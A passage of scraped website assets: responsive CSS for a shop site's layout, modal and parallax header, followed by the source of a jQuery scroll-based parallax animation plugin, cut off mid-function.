        margin-bottom: 60px;
    }
    .owl-theme .item .caption h3 {
        margin: 1rem;
        letter-spacing: 4px;
        font-size: 1rem;
    }
    .video-block .text {
        margin-top: 20px;
        font-size: 1rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .mask {
        width: 100%;
        height: auto;
        overflow: hidden;
    }
    .footer {position: relative;top: -144px;}
    .footer .nav li a {font-size: 14px;}
    .footer .nav{text-align: center}
    #info-powered {
        float: left !important;
    }
    .footer .col-xs-6{}
    .video-block .form .form-control {
        height: 30px;
        padding: 2px 4px;
        margin-top: -16px;
        font-size: 14px;
    }
    .video-block .vt .button .btn-form {
        position: relative;
        height: 30px;
        margin-top: 6px;
        margin-bottom: 5px;
        width: 100%;
        padding: 4px 40px;
        font-size: 1em;
        letter-spacing: 2px;
        line-height: 1em;
    }
    #owl-2 .item .caption .more a {
        font-size: 1rem;
        line-height: 1rem;
    }
    .obj-service-block .button {

    }
    .obj-service-block {
        margin-left: -15px;
        margin-right: -15px;
    }
    .obj-service-block img {

    }
}
/* Small devices (tablets, minus < 450px ) */
@media  screen and (max-width: 380px) {
    #owl-2  .more a {
        display: inline-block;
        margin-top: 0.5rem;
        font-size: 1.6rem;
        line-height: 1.5rem;
        padding: 0 1rem;
        color: #fff;
        letter-spacing: 1px;
        font-style: italic;
    }
    #owl-2 .caption {
        color: #fff;
        width: 100%; /**/
        height: 40%; /**/
        margin-bottom: 60px;
    }

    .info-shop {
        margin-top: 2.3em;
        height: 1.6em;
        line-height: 1.6em;
        font-size: 0.8em;
    }
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 10px;
        padding-left: 5%;
        padding-right: 1%;
        line-height: 1.3rem;
        font-size: 90%;
    }
    .owl-theme .item .caption .desc {
        margin: 1rem;
        font-size: 1rem;
        letter-spacing: 2px;
    }
    .owl-pagination {
        position: absolute;
        right: 50px;
        bottom: 10px;
    }
    #content {
        margin-top: 72px;
    }

    .navbar-brand > img {height: 49px;}
    nav.large{
        height: 50px;
        min-height: 70px;
    }
    nav.large img{
        height: 55px;
    }
    nav.small{
        height: 50px;
        min-height: 70px;
    }
    nav.small img{
        height: 52px;
    }
    .navbar {
        min-height: 60px;
        margin-bottom: 0px;
    }
    .navbar-nav {
        background: rgba(0,0,0,.7);
    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        margin-top: 12px;
    }
    .nav > li > a { padding: 10px 8px; }
    .navbar-default .navbar-nav > li > a {font-size: 0.9em;}
    .container-shop {top: -240px; }
    .blocks .col-xs-6{ width: 100%;  }

    .obj-service { height: 150px;}
    .obj-service-block img {width: 102px;margin-top: 30px}
    .obj-service-block .text {
        font-size: 1rem;
        padding-left: 0px;
    }
    .obj-service-block {
        height: 150px;
        line-height: 50px;
    }
    .obj-service-block .button {font-size: 1.4rem;}
    .carousel-2 .owl-theme .item .caption {
        color: #fff;
        width: 80%;
        height: 40%;
        margin-bottom: 60px;
    }
    .owl-theme .item .caption h3 {
        margin: 1rem;
        letter-spacing: 4px;
        font-size: 1rem;
    }
    .video-block .text {
        margin-top: 20px;
        font-size: 1rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .mask {
        width: 100%;
        height: auto;
        overflow: hidden;
    }
    .footer {position: relative;top: -144px;}
    .footer .nav li a {font-size: 14px;}
    .footer .nav{text-align: center}
    #info-powered {
        float: left !important;
    }
    .footer .col-xs-6{width:100%}
    .video-block .form .form-control {
        height: 30px;
        padding: 2px 4px;
        margin-top: -16px;
        font-size: 14px;
    }
    .video-block .vt .button .btn-form {
        position: relative;
        height: 30px;
        margin-top: 6px;
        margin-bottom: 5px;
        width: 100%;
        padding: 4px 40px;
        font-size: 1em;
        letter-spacing: 2px;
        line-height: 1em;
    }
}

#filter a{
    color: #FFFFFF;
    display: block;
    height: 22px;
    line-height: 20px;
    padding: 0 2px;
    text-shadow:1px 1px 1px #315218;
}
/*----------------------------
	Content area
-----------------------------*/


#container{
    display:block;
    overflow:hidden;
    /* width: 100%;*/
    margin:0;
    padding: 0;
}

#container li{

    float: left;
    /* height: 96px;*/
    height: auto;
    list-style: none outside none;
    margin: 0px;
    position: relative;
    /* width: 200px;*/
    padding-left: 0px;
    padding-right: 0px;
    border: 1px #ccc solid;
}
#container li > .line {
    /* width: 150px;*/
    height: 5px;
    padding-left: 0px;
    padding-right: 0px;
}
#container li > .desc {
    display: none;
}
#container ul{
    overflow:hidden;
    -webkit-padding-start: 0px;
    margin: 0;
    padding:0 6px;
}

#container ul.hidden{
    display:none;
}


/*----------------------------
	modal
-----------------------------*/
#myModal{margin-top: 120px}
#mod-start {
    background: url('/attaches/modal/modal-start.png') no-repeat;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height: 490px;
    width: 752px;
}
#mod-start .modal-header {
    min-height: 16.42857143px;
    /* padding: 15px; */
    border-bottom: 0px solid #e5e5e5; /**/
}
#mod-start .close {
    float: right;
    margin-right: -50px;
    margin-top: -23px;
    font-size: 36px;
    font-weight: normal;
    line-height: 1;
    color: #fdd520;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: 1;
}
@media (min-width: 768px){
    .modal-dialog {
        width: 500px !important;
        margin: 30px auto;
    }
}
#mod-start .modal-body{
    position: relative;
    height: 100%;
}
#mod-start .modal-body .buttons{
    position: absolute;
    width: 100%;
    bottom: 70px
}
.modal {
    z-index: 9090 !important;
}
#mod-start .modal-body .button-left{
    padding-left: 28px;
}
#mod-start .modal-body .button-center{
    position: relative;
    left: 20px;
}
#mod-start .modal-body .button-right{
    position: relative;
    left: 40px;
}
#mod-start .modal-body .buttons a {
    display: block;
    float: left;
    position: relative;
    line-height: 40px;
    color: #fff;
    font-weight: 600;
    background-color: #7ea7fc;
    padding: 0px 7px 0 4px;
    font-size: 14px;
    letter-spacing: 0px;
    text-transform: uppercase;


    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;

}
#mod-start .modal-body .icon{
    display: inline-block;
    position: relative;
    top: 7px;
    height: 30px;
    width: 30px;
}

#mod-start .modal-body .mod-facebook .icon{
    background: url('/images/mod-facebook.png') no-repeat 0 0;
}
#mod-start .modal-body .mod-vk .icon{
    background: url('/images/mod-vk.png') no-repeat 0 0;
}
#mod-start .modal-body .mod-inst .icon{
    background: url('/images/mod-inst.png') no-repeat 0 0;
}
@media  screen and (max-width: 768px) {

}
/********* banners *******************/
.banner-widget{
    position: relative;
    height: 193px;

}
.banner-widget img{
    width: 100%;
    height: 193px;
    border-radius: 0 0 0 0;
    -moz-border-radius:  0 0 0 0;
    -webkit-border-radius:  0 0 0 0;
    border: 0px solid #000000;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
.banner-bottom{
    margin-top: 30px;
}
.banner-widget .bg-desc{
    position: absolute;
}
.banner-widget  .desc{
    position: absolute;
    bottom: 20px;
    font-size: 22px;
    padding: 8px 12px;
}
.banner-top .desc{
    right: 14px;
}
.banner-bottom .desc{
    left: 14px;
}

.container{

}
#shop-view{
    position: relative;

    z-index: 10;
}
/* Parallax
*****************************************************************/


/* foreground (ballons/landscape) */
#parallax {
    position: relative;
    width: 100%;
    height: 660px;
    z-index: 9;
	overflow: hidden;
}
/* balloon */
#bg1 {
    position: absolute;
    z-index: 1;
    top: -280px;
    height: 660px;
}
#bg2 {
    position: absolute;
    z-index: 2;
    top: -320px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#bg3 {
    position: absolute;
    z-index: 3;
    top: 340px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#bg4 {
    position: absolute;
    z-index: 2;
    top: 100px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#parallax-text-form{
    position: absolute;
    left: 50%;
    top: 180px; /**/
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 36px;
    color: #000;
    z-index: 4;
}
#parallax-text .big{
    font-family: "Segoe UI";
    font-size: 48px;
    text-align: center;
    color: #2e2e2e;
}
#parallax-text .small{
    font-family: "Segoe UI";
    font-size: 24px;
    color: #4c4c4c;
    text-align: center;
}
#parallax-form{
    position: relative;
    margin-top: 31px;
    margin-left: auto;
    margin-right: auto;
}
#parallax-form .help-block{
    font-size: 18px;
    background: #fff;
    color: #111;
}
#parallax-form .input{
    margin-left: 30%;
}

#parallax-form input{
    font-size: 18px;
    background: #fff;
    color: #111;
    height: 42px;
    line-height: 26px;

    border-radius: 0;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
#parallax-form button{
    position: relative;
    top:-11px;
    font-size: 18px;
    padding-bottom: 14px;
    background: #ffe6e9;
    color: #999;
    height: 42px;
    line-height: 26px;
    padding-left: 23px;
    padding-right: 23px;
    border-radius: 0;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
#parallax-form button:hover{
    background: #fff;
    color: #999;
}
@media screen and  (max-width: 1394px){

    .container {
        width: 1130px;
    }
    .banner-widge,.banner-widget img {
        height: 177px;
    }

}
@media screen and  (max-width: 1342px){

    .container {
        width: 1100px;
    }
    .banner-widge,.banner-widget img {
        height: 168px;
    }
}
@media screen and  (max-width: 1200px) {
    .container {
        width: 100%;
    }
    .banner-widget {
        height: auto;
        margin-top: 32px;
    }
    .banner-widget img {
        height: auto;
    }
}
@media screen and (min-width: 993px) {
    #parallax #text-form{
        display: none;
    }
}
@media screen and (max-width: 992px) {
    .container{width: 100%}
    .container-shop {
        top: 40px;
    }
    #parallax {
        background: url("../images/afina/afina_bg-full.png") no-repeat center;
        background-size: cover;
        max-height: 400px;
    }
    #bg1,#bg2,#bg3,#bg4,#parallax-text-form{
        display: none;
    }
    nav.nav-right {
        position: inherit !important;
        width: 340px;
        margin-left: auto;
        margin-right: auto;
    }
    nav.nav-right ul li {
        float: left;
        margin-bottom: 0;
    }
    .top-bg .container {
        padding-top: 0 !important;
    }
    #parallax #text-form{
        display: block;
        position: absolute;
        top: 33%;
        left: 50%;
        /* top: 520px;*/
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }
    #parallax-text .big {
        font-family: "Segoe UI";
        font-size: 32px;
        text-align: center;
        color: #2e2e2e;
    }
    #parallax-form .input {
        margin-left: 0%;
    }
    #parallax-form input{
        margin-top: -11px;
    }
    .footer-bottom{margin-top: 1em}
}
@media screen and (min-width: 769px){
    .mobile{display: none}
    .no-mobile{display: block}
}
@media screen and (max-width: 768px){
    .mobile{display: block}
    .no-mobile{display: none}
    .info-shop {margin-right: auto; margin-left: auto;}
	.info-shop .langs{
		top: -8px;
	}
    .obj-service-block .button {font-size: 1.6rem; margin-top: 30px;}
    nav.nav-right {width: 120%;margin-left: -30px;text-align: center}

    nav.nav-right ul  { padding-left: 0;margin-bottom: 0;list-style: none;}

    nav.nav-right ul li {float: left;display: inline-block;width: 33%;}
    nav.nav-right ul li a{
        display: inline-block;
        width: 85%;
        padding-left: 7px;
        padding-right: 7px;
        margin-right: 7px;
    }
    #parallax #text-form{
        display: block;
        position: absolute;
        top: 33%;
        left: 0;
        right: 0;
        /* top: 520px;*/
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    nav.nav-right ul li.map a {
        display: inline-block;
        width: 85%;
        padding-left: 17px;
        padding-right: 7px;
        margin-right: 7px;
    }
    nav.nav-right ul li.map {
        background: url(../images/button/map_but.png) no-repeat 0 -3px ;
        background-size: cover;
        width: 32%;

    }
    nav.nav-right ul li.news {
        background: url(../images/button/news_but.png) no-repeat 0 -6px ;
        background-size: cover;
        width: 34%;
    }
    nav.nav-right ul li.gift {
        background: url(../images/button/gift_but.png)  no-repeat 0 -6px ;
        background-size: cover;
        width: 34%;
    }
    .navbar-nav ul li{

       text-align: center;
    }
    .navbar-default .navbar-nav > li > a{
        text-align: center;
    }
    #parallax-form .input {
        margin-left: 0;
    }
    #parallax-form .button {
        text-align: center;
    }
    .top-bg {
             height: auto;
        }
    footer .center .contact {
        font-size: 18px !important;

    }
    #info-copy {font-size: 14px;padding-left: 0;padding-top: 12px;margin-bottom: 16px }
    #info-powered a {display:inline-block;
    font-size: 14px;margin-left: 0;margin-top: 12px;margin-bottom: 16px  }
}
@media screen and (max-width: 600px) {


    #parallax {
        background: url("../images/afina/afina_bg-full-600.png") no-repeat center -20px;
        max-height: 600px;

    }
    #parallax #text-form {
        top: 10%;
    }

}
@media screen and (max-width: 450px) {
    .container{width: 96%}

    .block-shop .four-object .one {
        width: 80%;
margin-left: auto;
        margin-right: auto;
        height: 270px;
    }
	.block-shop .four-object .one{
		margin: 0 auto!important;
	}
    .obj-service-block .button {
        font-size: 1.8rem;
        margin-top: 8px;
    }
    #parallax #text-form {
        top: 5%;
        background: rgba(255,255,255,.6);
    }
    .footer-bottom {text-align: center}
    nav.nav-right ul li.gift a {
        padding-left: 0;
        width: 70%;

    }
}
@media screen and (max-width: 330px) {
    nav.nav-right ul li.map {
        background: url(../images/button/map_but.png) no-repeat 0 -3px;
        background-size: cover;
        width: 32%;

    }
    nav.nav-right ul li.gift a {
        padding-left: 0;
        width: 70%;

    }
    .block-shop .four-object .one {
        width: 96%;
        height: 250px;
    }
    .view-first .img {height: 150px;line-height: 150px;}
    .view-first img {max-height: 150px;}
    .pull-left{margin-top: 18px}
    .pull-left,#info-powered  { float: none !important;}
    .footer-bottom .info-shop { padding-left: inherit; }
}









--- FILE ---
content_type: text/javascript
request_url: http://www.afina.center/js/jquery.data-parallax.js
body_size: 7247
content:
;(function($) {
    'use strict';

    var $elements = null,
        elementsArr,
        animationsArr,
        scroll,
        windowHeight, windowWidth,
        documentWidth, documentHeight,
        scrollTicking = false,
        resizeTicking = false,
        isTouchDevice = window.Modernizr && typeof(Modernizr.touchevents) != 'undefined' ? Modernizr.touchevents : testTouchEvents(),
        PERC_RE = /%/g,
        VU_RE = /v(w|h)/g;
    
    $.parallax = {
        enableTouchDevices: false
    };

    function testTouchEvents() {
        return ('ontouchstart' in window) ||
            (navigator.maxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0);
    }

    $.fn.parallax = function(method) {
        switch (method) {
            case 'reset':
                // todo: implement this
                //this.css('transform', '');
                break;
            case 'destroy':
                // todo: implement this
                $elements.not(this);
                break;
            default:
                if (!isTouchDevice || $.parallax.enableTouchDevices || (method && method.enableTouchDevices)) {
                    this.data("parallax-js", method);
                    var firstCall = ($elements === null);
                    if (firstCall) {
                        updateDimensions();
                    }
                    if (firstCall) {
                        $elements = this;
                        window.onresize = onResize;
                        window.onscroll = onScroll;
                        elementsArr = [];
                        animationsArr = [];
                    }
                    else {
                        $elements = $elements.add(this);
                    }
                    updateAnimationsArray.call(this, elementsArr.length);
                    elementsArr = $elements.toArray();
                    onScroll();
                }
        }
        return this;
    };

    function parseOptions() {
        var optionsArr = [],
            dataOptions = this.data("parallax"),
            jsOptions = this.data("parallax-js");
        typeof dataOptions != "undefined" || (dataOptions = {});
        typeof dataOptions == "object" || console.error("Unable to parse data-parallax attribute "+getSelector(this));
        typeof jsOptions != "undefined" || (jsOptions = {});
        typeof jsOptions == "object" || console.error("Unrecognized options passed to $.fn.parallax");
        if (!Array.isArray(dataOptions)) {
            dataOptions = [dataOptions];
        }
        if (!Array.isArray(jsOptions)) {
            jsOptions = [jsOptions];
        }
        for (var i= 0, len = Math.max(dataOptions.length, jsOptions.length); i<len; i++) {
            var options = $.extend(dataOptions[i] || {}, jsOptions[i] || {});
            
            // todo: remove in next minor release
            typeof options.start === "undefined" || (options.triggerElement = options.start);
            typeof options.trigger == "undefined" || (options.triggerHook = options.trigger);
            
            typeof options.offset != "undefined" || (options.offset = 0);
            typeof options.triggerElement === "undefined" || (options.triggerElement = convertToElement(options.triggerElement));
            typeof options.triggerElement != "undefined" || (options.triggerElement = this[0]);
            optionsArr.push(options);
        }
        return optionsArr;
    }
    
    function rebuildAnimationsArray() {
        animationsArr = [];
        PinScene.scenes = [];
        updateAnimationsArray.call($elements);
    }

    function updateAnimationsArray(offset) {
        typeof offset === "number" || (offset = 0);
        this.each(function(i) {
            var idx = offset+i;
            animationsArr[idx] = createAnimations.call(this);
        });
    }

    function createAnimations() {
        var $this = $(this),
            animations = [],
            optionsArr = parseOptions.call($this);
        for (var i= 0, len = optionsArr.length; i<len; i++) {
            var options = optionsArr[i],
                globalOptions = {
                    axis: options.axis,
                    triggerElement: options.triggerElement,
                    triggerHook: options.triggerHook,
                    duration: options.duration,
                    offset: options.offset
                },
                animation = {},
                transformOptions = {},
                bgPositionOptions = {};
            if (typeof options.x != "undefined") {
                transformOptions.x = mergeOptions(options.x, globalOptions);
            }
            if (typeof options.y != "undefined") {
                transformOptions.y = mergeOptions(options.y, globalOptions);
            }
            if (typeof options.z != "undefined") {
                transformOptions.z = mergeOptions(options.z, globalOptions);
            }
            if (typeof options.scale != "undefined") {
                transformOptions.scale = mergeOptions(options.scale, globalOptions);
            }
            else {
                if (typeof options.scaleX != "undefined") {
                    transformOptions.scaleX = mergeOptions(options.scaleX, globalOptions);
                }
                if (typeof options.scaleY != "undefined") {
                    transformOptions.scaleY = mergeOptions(options.scaleY, globalOptions);
                }
            }
            if (typeof options.rotate != "undefined") {
                transformOptions.rotate = mergeOptions(options.rotate, globalOptions);
            }
            if (transformOptions.x || transformOptions.y || transformOptions.z || 
                transformOptions.scale || transformOptions.scaleX || transformOptions.scaleY || 
                transformOptions.rotate) {
                animation.transform = new TransformContainer($this, transformOptions);
            }

            if (typeof options.backgroundPositionX != "undefined") {
                bgPositionOptions.x = mergeOptions(options.backgroundPositionX, globalOptions);
            }
            if (typeof options.backgroundPositionY != "undefined") {
                bgPositionOptions.y = mergeOptions(options.backgroundPositionY, globalOptions);
            }
            if (bgPositionOptions.x || bgPositionOptions.y) {
                animation.bgPosition = new XYContainer($this, bgPositionOptions, 'backgroundPosition');
            }

            if (typeof options.top != "undefined") {
                var topOptions = mergeOptions(options.top, globalOptions);
                animation.top = new StyleScene($this, topOptions, 'top', $this.offsetParent().height(), "px");
            }
            if (typeof options.left != "undefined") {
                var leftOptions = mergeOptions(options.left, globalOptions);
                animation.left = new StyleScene($this, leftOptions, 'left', $this.offsetParent().width(), "px");
            }
            if (typeof options.width != "undefined") {
                var widthOptions = mergeOptions(options.width, globalOptions);
                animation.width = new StyleScene($this, widthOptions, 'width');
            }
            if (typeof options.height != "undefined") {
                var heightOptions = mergeOptions(options.height, globalOptions);
                animation.height = new StyleScene($this, heightOptions, 'height');
            }
            if (typeof options.opacity != "undefined") {
                var opacityOptions = mergeOptions(options.opacity, globalOptions);
                animation.opacity = new StyleScene($this, opacityOptions, 'opacity', 1);
            }
            if (typeof options.color != "undefined") {
                var colorOptions = mergeOptions(options.color, globalOptions);
                animation.color = new ColorScene($this, colorOptions, 'color', 0xffffff);
            }
            if (typeof options.backgroundColor != "undefined") {
                var bgColorOptions = mergeOptions(options.backgroundColor, globalOptions);
                animation.bgColor = new ColorScene($this, bgColorOptions, 'backgroundColor', 0xffffff);
            }
            if (typeof options.pin != "undefined") {
                var pinOptions = mergeOptions(options.pin, globalOptions);
                animation.pin = new PinScene($this, pinOptions);
            }
            if (typeof options.class != "undefined") {
                var classOptions = mergeOptions(options.class, globalOptions);
                animation.class = new ClassScene($this, classOptions);
            }
            animations.push(animation);
        }
        return animations;
    }

    function onResize() {
        if (!resizeTicking) {
            window.requestAnimationFrame(function() {
                updateDimensions();
                rebuildAnimationsArray();
            });
            resizeTicking = true;
        }
    }

    function updateDimensions() {
        var body = document.body,
            html = document.documentElement;

        windowWidth = Math.max(html.clientWidth, window.innerWidth || 0);
        windowHeight = Math.max(html.clientHeight, window.innerHeight || 0);

        documentWidth = Math.max( body.scrollWidth, body.offsetWidth,
            html.clientWidth, html.scrollWidth, html.offsetWidth );
        documentHeight = Math.max( body.scrollHeight, body.offsetHeight,
            html.clientHeight, html.scrollHeight, html.offsetHeight );
    }

    function onScroll() {
        if (!scrollTicking) {
            window.requestAnimationFrame(animateElements);
            scrollTicking = true;
        }
    }

    function animateElements() {
        scroll = getScroll();
        for (var i= 0, len=elementsArr.length; i<len; i++) {
            animateElement.call(elementsArr[i], i);
        }
        scrollTicking = false;
    }
    
    function getScroll() {
        return {
            left: window.pageXOffset || document.documentElement.scrollLeft,
            top: window.pageYOffset || document.documentElement.scrollTop
        };
    }

    function animateElement(idx) {
        var animations = animationsArr[idx],
            animation,
            style;
        typeof window.getComputedStyle != "function" || (style = getComputedStyle(this));
        for (var i=0, len=animations.length; i<len; i++) {
            animation = animations[i];
            for (var name in animation) {
                if (animation[name].needsUpdate()) {
                    animation[name].update(style);
                }
            }
        }
    }

    function mergeOptions(options, globalOptions) {
        if (typeof options != "object") {
            options = {to: options};
        }
        return $.extend({}, globalOptions, options);
    }

    function getOffset(elem) {
        var offsetLeft = elem.offsetLeft,
            offsetTop = elem.offsetTop,
            lastElem = elem;
        while (elem = elem.offsetParent) {
            if (elem === document.body) { //from my observation, document.body always has scrollLeft/scrollTop == 0
                break;
            }
            offsetLeft += elem.offsetLeft;
            offsetTop += elem.offsetTop;
            lastElem = elem;
        }
        if (lastElem.style.position === 'fixed') { //slow - http://jsperf.com/offset-vs-getboundingclientrect/6
            offsetLeft += scroll.left;
            offsetTop += scroll.top;
        }
        return {
            left: offsetLeft,
            top: offsetTop
        };
    }
    
    function convertToOffset(elem, axis) {
        return getOffset(elem)[axis === Scene.AXIS_X ? 'left' : 'top'];
    }

    function convertToElement(value) {
        if (typeof value === "string") {
            value = $(value);
            if (value.length) {
                return value[0];
            }
            console.error("Invalid parallax triggerElement selector: "+value);
        }
        else {
            return value;
        }
    }

    function convertOption(value, maxValue) {
        if (typeof value === "string") {
            if (value.match(PERC_RE)) {
                value = convertPerc(value, maxValue);
            }
            else {
                var matches = value.match(VU_RE);
                if (matches) {
                    value = convertVU(value, matches[0]);
                }
            }
        }
        else if (typeof value === "function") {
            value = value(maxValue);
        }
        return value;
    }
    
    function convertVU(percent, unit) {
        return convertPerc(percent, (unit === 'vw' ? windowWidth : windowHeight));
    }

    function convertPerc(percent, maxValue) {
        return parseFloat(percent) / 100 * maxValue;
    }

    function isElement(obj) {
        try {
            return obj instanceof HTMLElement;
        }
        catch(e) {
            return (typeof obj === "object") && (obj.nodeType === 1) &&
                (typeof obj.style === "object") && (typeof obj.ownerDocument ==="object");
        }
    }
    
    function interpolate(from, to, progress) {
        return (to - from) * progress + from;
    }
    
    function inherit(parentProto, childProto) {
        return $.extend(Object.create(parentProto), childProto || {});
    }
    
    function getSelector($el) {
        var selector = "",
            id = $el.attr("id"),
            classNames = $el.attr("class");
        if (id) {
            selector += "#"+ id;
        }
        else if (classNames) {
            selector += "." + $.trim(classNames).replace(/\s/gi, ".");
        }
        return selector;
    }
    
    function parseUnit(value) {
        return value.replace(/^-?\d+(\.\d*)?(\D+)$/, "$2");
    }
    
    function Scene($el, options) {
        this.$el = $el;
        this.from = options.from;
        this.to = options.to;
        this.axis = options.axis;
        
        this.offset = convertOption(options.offset, this.getElementDimension());
        
        typeof options.triggerHook != "undefined" || (options.triggerHook = "100%");
        this.triggerHook = convertOption(options.triggerHook, options.axis === Scene.AXIS_X ? windowWidth : windowHeight);
        this.triggerElement = convertToElement(options.triggerElement);
        
        this._setEase(options.ease);
        this._setDuration(options.duration);
    }
    Scene.AXIS_X = 'x';
    Scene.AXIS_Y = 'y';
    Scene.STATE_BEFORE = 'before';
    Scene.STATE_DURING = 'during';
    Scene.STATE_AFTER = 'after';
    Scene.prototype = {
        _setEase: function(ease) {
            if (typeof ease == "function") {
                this.ease = ease;
            }
            else {
                typeof ease === "undefined" || (this.ease = $.easing[ease]);
                typeof this.ease === "function" || (this.ease = $.easing.linear);
            }
        },
        _setDuration: function(duration) {
            var validateDurationPx = function(value) {
                if (value < 0) {
                    console.error("Invalid parallax duration: "+value);
                }
            };
            if (typeof duration === "undefined") {
                var scene = this;
                this.duration = function() {
                    var durationPx = (convertToOffset(scene.$el[0], scene.axis) + scene.$el.outerHeight(true)) - scene.start;
                    validateDurationPx(durationPx);
                    return durationPx;
                };
            }
            else if (typeof duration === "function") {
                this.duration = function() {
                    var durationPx = duration();
                    validateDurationPx(durationPx);
                    return durationPx;
                };
            }
            else {
                var durationPx = convertOption(duration, this.getElementDimension());
                validateDurationPx(durationPx);
                this.duration = function () {
                    return durationPx;
                };
            }
        },
        getElementDimension: function() {
            return this.axis === Scene.AXIS_X ? 
                this.$el.outerWidth(true) : 
                this.$el.outerHeight(true);
        },
        needsUpdate: function() {
            this.updateStart();
            this.updateDuration();
            this.updateState();
            return this._needsUpdate();
        },
        _needsUpdate: function() {
            return this.state === Scene.STATE_DURING ||
                (typeof this.prevState === "undefined" && this.state === Scene.STATE_AFTER) ||
                (typeof this.prevState != "undefined" && this.prevState != this.state);
        },
        updateStart: function() {
            this.start = Math.max(this.getOffset() - this.triggerHook, 0);
        },
        updateDuration: function() {
            this.durationPx = this.duration.call(this);
            if (this.durationPx === 0) {
                this.durationPx = ((this.axis === Scene.AXIS_X ? 
                    documentWidth - windowWidth : 
                    documentHeight - windowHeight) - this.start);
            }
        },
        updateState: function() {
            this.prevState = this.state;
            if (scroll.top < this.start) {
                this.state = Scene.STATE_BEFORE;
            }
            else if (scroll.top <= (this.start + this.durationPx)) {
                this.state = Scene.STATE_DURING;
            }
            else {
                this.state = Scene.STATE_AFTER;
            }
        },
        getOffset: function() {
            var offset = this.offset;
            if (isElement(this.triggerElement)) {
                var pinScene = PinScene.findByElement(this.triggerElement);
                offset += (pinScene && pinScene.state === Scene.STATE_DURING ? 
                    pinScene.start : 
                    convertToOffset(this.triggerElement, this.axis));
            }
            return offset;
        },
        getProgress: function() {
            if (this.state === Scene.STATE_BEFORE) {
                return 0;
            }
            else if (this.state === Scene.STATE_DURING) {
                var posPx = scroll.top - this.start,
                    percent = posPx / this.durationPx,
                    progress = this.ease.call(this, percent);
                return progress;
            }
            else {
                return 1;
            }
        },
        update: function(style) {
            this._setFrom(this._getOldValue(style));
            this._setValue(this._getNewValue(), style);
        },
        _getOldValue: function() {},
        _getNewValue: function() {},
        _setFrom: function(defaultValue) {
            typeof this.from != "undefined" || (this.from = defaultValue);
        }
    };
    
    function ScalarScene($el, options, maxValue, defaultUnit) {
        this.convertPerc = false;
        this.unit = defaultUnit;
        if (typeof maxValue != "undefined") {
            options.from = convertOption(options.from, maxValue);
            options.to = convertOption(options.to, maxValue);
        }
        else {
            if (typeof options.from === "string") {
                options.from = this._parseString(options.from);
            }
            else if (typeof options.from === "function") {
                options.from = options.from();
            }
            if (typeof options.to === "string") {
                options.to = this._parseString(options.to);
            }
            else if (typeof options.to === "function") {
                options.to = options.to();
            }
        }
        Scene.call(this, $el, options);
    }
    ScalarScene.prototype = inherit(Scene.prototype, {
        _parseString: function(value) {
            if (value.match(PERC_RE)) {
                this.convertPerc = true;
            }
            else {
                var matches = value.match(VU_RE);
                if (matches) {
                    value = convertVU(value, matches[0]);
                }
                else {
                    this.unit = parseUnit(value);
                }
            }
            return value;
        },
        _getNewValue: function() {
            var from = this.from,
                to = this.to;
            if (typeof from === "string") {
                if (this.convertPerc && from.substr(-1) === "%") {
                    from = convertOption(from, this.durationPx);
                }
                else {
                    from = parseFloat(from);
                }
            }
            if (typeof to === "string") {
                if (this.convertPerc && to.substr(-1) === "%") {
                    to = convertOption(to, this.durationPx);
                }
                else {
                    to = parseFloat(to);
                }
            }
            var suffix = (typeof this.unit === "undefined" ? 0 : this.unit);
            return interpolate(from, to, this.getProgress()) + suffix;
        }
    });
    
    function StyleScene($el, options, styleName, maxValue, defaultUnit) {
        this.styleName = styleName;
        ScalarScene.call(this, $el, options, maxValue, defaultUnit);
    }
    StyleScene.prototype = inherit(ScalarScene.prototype, {
        _getOldValue: function(style) {
            return parseFloat(style[this.styleName]);
        },
        _setValue: function(newValue) {
            this.$el[0].style[this.styleName] = newValue;
        }
    });
    
    function ColorScene($el, options, styleName, maxValue) {
        StyleScene.call(this, $el, options, styleName, maxValue);
    }
    ColorScene.prototype = inherit(StyleScene.prototype, {
        _getOldValue: function(style) {
            return style[this.styleName];
        },
        _getNewValue: function() {
            var fromColor = RGBColor.fromString(this.from),
                toColor = RGBColor.fromString(this.to);
            fromColor.interpolate(toColor, this.getProgress());
            return fromColor.toString();
        }
    });

    function StateScene($el, options) {
        typeof options.triggerHook != "undefined" || (options.triggerHook = 0);
        Scene.call(this, $el, options);
    }
    StateScene.prototype = inherit(Scene.prototype, {
        _needsUpdate: function() {
            return (typeof this.prevState != "undefined" || this.state == Scene.STATE_DURING) &&
                this.prevState != this.state;
        }
    });

    function ClassScene($el, options) {
        StateScene.call(this, $el, options);
    }
    ClassScene.prototype = inherit(Scene.prototype, {
        _setValue: function() {
            this.$el[this.state == Scene.STATE_DURING ? 'addClass' : 'removeClass'](this.to);
        }
    });

    function PinScene($el, options) {
        options.to = convertToElement(options.to);
        isElement(options.to) || (options.to = $el[0]);
        typeof options.triggerHook != "undefined" || (options.triggerHook = 0);
        StateScene.call(this, $el, options);
        PinScene.scenes.push(this);
    }
    PinScene.scenes = [];
    PinScene.findByElement = function(elem) {
        var scenes = PinScene.scenes;
